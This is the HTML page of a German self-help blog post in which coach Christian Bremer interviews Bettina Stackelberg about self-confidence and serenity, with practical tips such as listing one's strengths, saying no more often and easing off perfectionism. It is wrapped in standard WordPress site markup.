	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5862 nav-item"><a title="5 Wege zur Work-Life Balance" href="https://christian-bremer.de/meine-themen/5-wege-fuer-eine-gesunde-work-life-balance/" class="dropdown-item">5 Wege zur Work-Life Balance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488 nav-item"><a title="Stay strong: Mentale Stärke für Führungskräfte" href="https://christian-bremer.de/stay-strong-mentale-staerke-fuer-fuehrungskraefte-und-projektleiter/" class="dropdown-item">Stay strong: Mentale Stärke für Führungskräfte</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2025 nav-item"><a title="Seminare" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2025">Seminare</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2025" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-seminars menu-item-5299 nav-item"><a title="Tag der Gelassenheit – Live Webinar" href="https://christian-bremer.de/seminare/stressmanagement-online-seminar-gelassenheit/" class="dropdown-item">Tag der Gelassenheit – Live Webinar</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8909 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="nav-link">Burnout stoppen</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350 nav-item"><a title="Die APP" href="https://christian-bremer.de/app/" class="nav-link">Die APP</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2039" class="m_blog menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2039 nav-item"><a title="Blog" href="https://christian-bremer.de/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242 nav-item"><a title="Newsletter" href="https://christian-bremer.de/newsletter/" class="nav-link">Newsletter</a></li>
</ul>                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>


<div class="single blog">
    <div class="container container--top">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb breadcrumb-horizontal">
                <li class="breadcrumb-item"><a href="https://christian-bremer.de">Christian Bremer</a></li>
                <li class="breadcrumb-item"><a href="https://christian-bremer.de/blog/">Blog</a></li>
                <li class="breadcrumb-item active">Selbstbewusste Gelassenheit</li>
            </ol>
        </nav>
                                                <div class="img-wrapper" style="background-image: url(https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg);">
                    <div class="col-md-5 col-lg-4 align-self-end">
                        <div class="box ">
                            <div class="box__text">
                                                                    <h2>Es gibt keinen einfachen Weg zu Gelassenheit. </h2><p>Christian Bremer</p>        
                                                            </div>
                        </div>
                    </div>
                </div>
                </div>
    <div class="container">
            <div class="single__content"> 
                <div class="row">
                    <div class="col-12">
                        <div class="page-title">
                            <h1>Selbstbewusste Gelassenheit</h1>
                        </div>
                    </div>
                </div>
                <div class="row justify-content-center">
                    <div class="col-lg-2">
                        <div class="autor">
                            <a href="/christian-bremer/">
                                <img src="https://christian-bremer.de/wp-content/themes/bremer_2020/images/ChristianBremer.jpg" alt="Christian Bremer">
                            </a>
                            <div>
                                <b>Christian Bremer</b><br> Redner, Autor und Seminarveranstalter. Laut SAT 1 „Deutschlands Stressexperte Nr. 1“.
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-8">
                        <div class="single__info">
                            17. November 2016                        </div>
                        <p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"><em><strong>Interview mit Bettina Stackelberg, Expertin für Selbstbewusstsein</strong></em></p>
<p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"><strong><span class="s1">Frau Stackelberg, glauben Sie, dass es selbstbewusste Menschen leichter haben, gelassen zu sein?</span></strong></p>
<p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"><span class="s1">Ich glaube das nicht nur, ich bin fest davon überzeugt. Daher möchte ich Ihnen heute einige Tipps von meiner <strong>wunderbaren Kollegin Bettina Stackelberg</strong> vorstellen, die bekannte Expertin für <strong>gesundes Selbstbewusstsein.</strong> Wir haben beide im gleichen Verlag einige Bücher veröffentlicht und beim Kennenlernen kamen wir schnell auf den Zusammenhang von Gelassenheit und Selbstbewusstsein. Den Dialog fanden wir so wertvoll, dass wir ihn in Teilen verschriftlicht haben. Lesen können Sie ihn hier, probieren Sie vor allem die Tipps aus.<br />
</span></p>
<p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"><span class="s1"><strong>Sie gelten vielen als Expertin für das Thema Selbstbewusstsein. Was verstehen Sie persönlich unter Selbstbewusstsein?</strong><br />
</span></p>
<p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"> <em>Selbstbewusstsein wird mir im allgemeinen Sprachgebrauch viel zu sehr gleichgesetzt mit dem Allheilmittel schlechthin: Wenn Du nur selbstbewusst genug bist, gelingt Dir alles, bist Du erfolgreich, toll, unschlagbar, unverwundbar und überhaupt total großartig!</em></p>
<p><em>Das ist meinem Empfinden nach sehr oberflächlich – meine Definition von <strong>Selbstbewusstsein geht tiefer und ist leiser.</strong> </em></p>
<p><em>Mir als sprachverliebter Germanistin ist die eigentliche Bedeutung des Wortes wichtig: <strong>Sich seiner selbst bewusst sein.</strong> Ich kenne mich also aus mit mir, kenne meine Stärken, meine Schwächen und bin damit im Großen und Ganzen versöhnt und im Reinen. </em></p>
<p><strong>Und was verstehen Sie unter Gelassenheit?</strong></p>
<p><em>Gelassenheit ist für mich mit Abstand der größte Vorteil des Älterwerdens!</em></p>
<p><em>Sicher, mit 20 war ich hübscher, knackiger und blonder als heute. Heute, mit knapp 52, bin ich schöner, weiblicher und silbrig – und vor allem viel gelassener und das ist großartig. Gelassenheit ist ausatmen, Gelassenheit bedeutet, mich lächelnd und entspannt zurück zu lehnen und mir und der Welt nicht mehr gar so viel beweisen zu müssen. <strong>Gelassenheit ist los-lassen können</strong> statt krampfhaft festzuhalten. Gelassenheit ist, es sein lassen zu können im doppelten Sinne. Gelassenheit ist ruhig, spielerisch, weich und beweglich. Ich sag ja: <strong>Gelassenheit ist großartig!</strong>  </em></p>
<p><strong>Wo sehen Sie den Zusammenhang zwischen Gelassenheit und Selbstbewusstsein?</strong></p>
<p><em>Gelassenheit und Selbstbewusstsein bedingen sich gegenseitig! Wenn ich mir meiner selbst bewusst bin, kann ich gelassener sein – ich muss nicht jeder Mode hinterher rennen, muss nicht mehr auf Teufel komm raus um Zustimmung und Anerkennung buhlen – ich weiß nämlich selbst gut genug, was ich kann und will. Wenn mich also so mancher doof findet, so ist das allenfalls schade, betrübt mich aber nicht wirklich. Ich bin also selbstbewusst genug, um gelassen mit Neidern, Miesepetern und anderen unangenehmen Zeitgenossen umgehen zu können.</em></p>
<p><strong>Was haben Menschen  davon, selbstbewusster zu sein?</strong></p>
<p><em>Wenn <strong>ich </strong>selbstbewusst bin, bin ich freier und unabhängiger vom Urteil anderer. Wenn ich selbstbewusst bin und um meine Stärken weiß, kann ich diese Stärken gezielt einsetzen und damit auf mich aufmerksam machen – so werde ich erfolgreicher und zufriedener.</em></p>
<p><em>Wenn <strong>Mitarbeiter in Unternehmen</strong> selbstbewusst sind, agieren sie eigenverantwortlich und unternehmerisch, sie denken mit und sind kreativ. Und sie zeigen ihre Stärken und reden darüber – so weiß das Unternehmen, welches Potential und Wissen es hat.</em></p>
<p><em><strong>Selbstbewusste Führungskräfte</strong> sind gute Führungskräfte. Sie missbrauchen ihre Macht nicht, fördern ihre Mitarbeiter, weil sie durchaus auf Augenhöhe andere Fachleute neben sich ertragen können – und delegieren Dinge, die andere besser können oder um die sie sich nicht zwingend selbst kümmern müssen. Selbstbewusste Chefs können also loslassen, sind selbst-reflektiert und lernen gerne stets dazu. </em></p>
<p><em>Und <strong>selbstbewusste Unternehmen</strong> müssen nicht mehr jeden brutalen Wettbewerb mitmachen, müssen nicht um jeden Preis gewinnen und ständig weiter wachsen. Selbstbewusste Unternehmen wissen um ihre Stärke, betreiben keine Nabelschau und </em><em>können sich somit voll und ganz auf den Kunden konzentrieren. </em></p>
<p><strong>Welche drei konkreten Möglichkeiten gibt es, um noch selbstbewusster zu werden? / Was können Menschen auf einer täglichen Ebene tun, um noch selbstbewusster zu werden?</strong></p>
<p><em><strong>Erster Tipp:</strong>  Setzen Sie sich mal in Ruhe hin und schreiben 20 Ihrer Stärken auf. 20! Nicht drei, nicht 10 – nein, 20! Bei den ersten fällt es uns noch leicht, weil wir da meistens allgemeine Blabla-Stärken aufzählen wie „Ich bin offen, kann gut zuhören, bin herzlich…“. Bei 20 müssen wir schon ein wenig tiefer forschen. Ein Geschäftsführer kam letztens im Coaching recht schnell auf 11 – und dann brauchte er noch 2 Tassen Kaffee von mir, um die restlichen 9 zu finden. Und dann war er ziemlich überrascht und strahlte. </em></p>
<p><strong><em>Zweiter Tipp:</em></strong> Sagen Sie viel häufiger und vehementer „Nein!“.</p>
<p><em>Mal ehrlich: Wie oft sagen wir spontan „Ja, klar, kein Problem!“, wenn wir eigentlich „Nein. Nein und nochmals Nein!“ denken und sagen wollen? Selbstbewusstsein bedeutet auch, für seine Bedürfnisse einzustehen. Und wenn ich grad selbst den Schreibtisch voll hab mit Arbeit, kann ich eben nicht auch noch die Arbeit des Kollegen übernehmen. Punkt. Oder wenn ich seit Wochen mich auf dieses Wochenende freue, wo ich endlich mal wieder in die Berge möchte – dann kann ich eben nicht beim Umzug der Schwester helfen. Punkt. Auch wenn ich normalerweise gerne helfe und oft „Ja!“ sage. </em></p>
<p><em>Wenn Ihnen das Nein-Sagen schwer fällt – fangen Sie in Bereichen zum Üben an, wo noch nicht so schrecklich viel schief gehen kann, z.B. bei Ihrer Wurst Verkäuferin. Ja, ganz richtig gelesen – beim nächsten Einkauf, wenn die Verkäuferin wie fast immer beim Schinken ein fröhliches „Darfs ein bisschen mehr sein?“ flötet: Lächeln Sie sie genauso fröhlich an und sagen selbstbewusst „Nein, danke – ich hätte gerne 100 Gramm Parmaschinken.“</em></p>
<p><em><strong>Dritter Tipp:</strong> Beherzigen Sie immer öfter ein entschiedenes „Gut reicht völlig!“ und verabschieden Sie sich von zu großem Perfektionismus. Weil nämlich Perfektionismus sehr anstrengend ist und zudem langsam und unkreativ macht! Selbstbewusste Menschen wissen um ihre Leistung und können gelassen (!!) die Arbeit präsentieren, wenn sie gut ist – sie muss nicht perfekt sein. </em></p>
<p><em>Entscheiden Sie schneller als bisher, wann es gut ist. Entscheiden Sie sich! Das ist der Schlüssel. </em></p>
<p><em>Und das können Sie üben, jeden Tag: Überlegen Sie nicht mehr 40, sondern nur noch 5 Minuten morgens vor dem Kleiderschrank, was Sie anziehen wollen. Setzen Sie sich eine Nachdenk-Frist von 2 Tagen bei der Entscheidung für den nächsten Sommerurlaub. Oder: Laden Sie Ihre Freunde mal nicht, wie üblich, zum erlesenen 5-Gänge-Dinner ein, sondern zu einem großen Topf Spaghetti mit Tomatensauce – Sie werden sehen: Es wird ein genauso fröhlicher Abend und Sie haben deutlich weniger </em><em>Stress im Vorfeld</em></p>
<p><strong>Abschließend: welchen Appell wollen Sie meinen Leser/innen noch mit auf den weiteren Lebensweg geben?</strong></p>
<p><em>Das ist eine schöne Frage! </em></p>
<p><em>Seien Sie selbstbewusst, hören Sie weniger auf Appelle. </em></p>
<p><em>Tja, das sagt nun die Frau, die 5 Ratgeber geschrieben hat! Die finde ich natürlich immer noch großartig  &#8211; aber es sind keine Rezeptbücher, sondern eher<br />
<strong>zum-in-sich-hineinhören-Anreger</strong>, Impulse zum Nachdenken und Handeln. </em></p>
<p><em> Appelle haben für mich häufig den Beigeschmack von „10 goldene Regeln – so musst Du es machen und dann bist Du selbstbewusst/erfolgreich/glücklich.“ Das Leben funktioniert aber nicht nach Rezept! Außerdem gebe ich bei Rezepten meine Eigenverantwortung ab: „Blödes Rezept, habs befolgt und ich bin immer noch nicht erfolgreich/selbstbewusst/glücklich.“ Ist dann der Rezept-Schreiberling schuld, oder hab ich dann einfach noch nicht genug Rezeptbücher gelesen?</em></p>
<p><em>Nein! Hören Sie weniger auf Appelle und Ratschläge, vertrauen Sie viel mehr Ihrer inneren Stimme (Intuition, Bauchgefühl, Klugheit – setzen Sie den Begriff ein, der für Sie passt!). Sie wissen am allerbesten, was gut für Sie ist, zu was Sie imstande sind, was Sie können! Ich als Coach und Trainerin gehe immer grundsätzlich davon aus – mein Job besteht lediglich darin, Ihnen das (wieder) klar zu machen und Sie dabei zu unterstützen, das auszubuddeln.</em></p>
<p class="ox-1306e8b914-ox-0733bda8f3-MsoListParagraph"><strong>Und nun heißt es ausprobieren, Ihr und Euer </strong></p>
<p><strong>Christian Bremer</strong></p>
<p class="p1">PS: Sie mögen <a href="https://www.facebook.com/Christian.Bremer.Gelassenheit.gewinnt" target="_blank" rel="noopener">Facebook</a>? Katzenvideos bringen wir nicht, wohl aber viele gute Ideen rund um Gelassenheit&#8230;</p>
                    </div>
                    <div class="col-lg-2"></div>
                </div>
            </div>
        
            </div>
    <div class="related">
        <div class="container">
            <div class="row">
                <div class="col-md-5 col-lg-4">
                    <div class="box">
                        <div class="box__text">
                            <h2>Das könnte Sie auch interessieren</h2>
                        </div>
                    </div>
                </div>
            </div>
            <div class="related__teaser">
                <div class="row">
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/produktivitat-im-buro-steigern/" title="Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst">
                                            Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst                                        </a>
                                    </h3>
                                    <p>
                                        <p>Deep Work statt Dauerstress: Wie du mit Fokusphasen deine Produktivität im Büro um 31 % steigerst &#8211; Die stille Produktivitätsfalle: Warum Unterbrechungen so teuer sind Viele&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/produktivitat-im-buro-steigern/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/gelassen-werden/" title="Gelassen werden: Warum du erst deine Identität ändern musst, bevor du zur Ruhe findest">
                                            Gelassen werden: Warum du erst deine Identität ändern musst, bevor du zur Ruhe findest                                        </a>
                                    </h3>
                                    <p>
                                        <p>Du willst endlich gelassen werden? Dann reicht kein neues Tool – du musst deine Identität verändern. Erfahre, warum echte Gelassenheit von innen kommt und wie&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/gelassen-werden/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4">
                            <div class="card h-100">
                                <div class="card-body">
                                    <h3 class="card-title">
                                        <a href="https://christian-bremer.de/denkfehler-teil-3-nur-das-schlechte-und-negative-sehen/" title="Denkfehler Teil 3: Nur das Schlechte und Negative sehen">
                                            Denkfehler Teil 3: Nur das Schlechte und Negative sehen                                        </a>
                                    </h3>
                                    <p>
                                        <p>Wenn Sie Ihren Tag abends Revue passieren lassen, woran erinnert sich dann Ihr Gehirn von allein meistens? An die Momente, in denen Mitarbeiter pünktlich und&#8230;</p>
 
                                    </p>
                                </div>
                                <div class="card-footer">
                                    <a href="https://christian-bremer.de/denkfehler-teil-3-nur-das-schlechte-und-negative-sehen/" class="morelink">weiter lesen</a>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="contact">
    <div class="container">
        <div class="row">
            <div class="col-md-5 col-lg-4">
                <div class="box box--dark">
                    <div class="box__text">
                        <h2>Kontakt und<br>Seminarbuchung</h2>
                                            </div>
                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__form">
                    <div class="wpforms-container wpforms-container-full" id="wpforms-5341"><form id="wpforms-form-5341" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="5341" method="post" enctype="multipart/form-data" action="/selbstbewusste-gelassenheit/" data-token="3aeba9ed4bd0e48883595fecfe2c3650" data-token-time="1769708928"><noscript class="wpforms-error-noscript">Bitte aktiviere JavaScript in deinem Browser, um dieses Formular fertigzustellen.</noscript><div class="wpforms-field-container"><div id="wpforms-5341-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_4">Ihr Name</label><input type="text" id="wpforms-5341-field_4" class="wpforms-field-large" name="wpforms[fields][4]" placeholder="Ihr Name" ></div><div id="wpforms-5341-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_3">Firma</label><input type="text" id="wpforms-5341-field_3" class="wpforms-field-large" name="wpforms[fields][3]" placeholder="Firma" ></div><div id="wpforms-5341-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_1">Ihre E-Mail-Adresse <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5341-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Ihre E-Mail-Adresse" spellcheck="false" required></div><div id="wpforms-5341-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_2">Ihre Nachricht <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5341-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Ihre Nachricht" required></textarea></div><div id="wpforms-5341-field_5-container" class="wpforms-field wpforms-field-gdpr-checkbox leagel" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide">DSGVO-Einverständnis <span class="wpforms-required-label">*</span></label><ul id="wpforms-5341-field_5" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-5341-field_5_1" name="wpforms[fields][5][]" value="Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann." required ><label class="wpforms-field-label-inline" for="wpforms-5341-field_5_1">Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann. <span class="wpforms-required-label">*</span></label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5341-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-5341-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5341"><input type="hidden" name="page_title" value="Selbstbewusste Gelassenheit"><input type="hidden" name="page_url" value="https://christian-bremer.de/selbstbewusste-gelassenheit/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2620"><input type="hidden" name="wpforms[post_id]" value="2620"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5341" class="wpforms-submit btn btn-primary" data-alt-text="Senden..." data-submit-text="Nachricht senden" aria-live="assertive" value="wpforms-submit">Nachricht senden</button><img src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Wird geladen"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__info">
                    <h3>Christian Bremer</h3>
                    <p><b>Bötzowstraße 27<br />
10407 Berlin</b></p>
                    <p>
                        Telefon: 030 – 20 33 96 33 (8:00 Uhr-18:00 Uhr)<br>
                        <a href="mailto:info@christian-bremer.de">info@christian-bremer.de</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>
         <footer>
            <div class="container">
                <ul id="menu-metamenue" class="metanav"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://christian-bremer.de/kontakt/">Kontakt</a></li>
<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5241"><a href="https://christian-bremer.de/newsletter/">Newsletter</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://christian-bremer.de/impressum/">Impressum</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://christian-bremer.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://christian-bremer.de/pflichtangaben/agb-veranstaltungen/">Allgemeine Geschäftsbedingungen</a></li>
</ul>            </div>
        </footer>

	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bremer_2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ANNEHMEN</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='wpforms-classic-full-css' href='https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0" id="order-script-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.9.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.9.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.9.2" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
